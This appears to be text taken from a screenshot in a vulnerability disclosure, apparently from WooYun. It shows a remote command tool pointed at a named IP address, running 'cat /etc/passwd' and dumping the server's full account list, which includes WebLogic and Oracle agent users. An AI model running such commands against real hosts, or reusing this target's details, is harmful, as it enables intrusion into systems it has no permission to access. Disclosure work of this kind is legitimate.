 Host: 202.104.30.94 Port: 80 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result: root:x:0:0:Super-User:/:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
weblogic:x:1200:1001::/was/weblogic:/bin/sh
rdcms:x:2001:1001::/was/rdcms:/bin/sh
monitor:x:666:1::/mon:/bin/sh
rdeas:x:2002:1001::/was/rdeas:/bin/sh
oraoem:x:1030:1001::/opt/oem_agent:/bin/sh
isapp:x:2005:1001::/isap/isapp:/bin/sh
www.wooyun.org